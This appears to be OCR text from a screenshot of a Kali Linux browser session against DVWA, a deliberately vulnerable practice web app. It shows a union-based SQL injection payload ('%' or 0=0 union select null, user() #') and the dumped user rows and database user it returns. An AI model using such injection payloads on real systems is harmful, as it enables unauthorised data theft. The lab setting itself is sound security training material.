 L Injectio × +
192.168.111.137/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+null%2C+use
s Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: ion select null, user() # Submit
ID: %' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user() #
First name:
Surname: user@localhost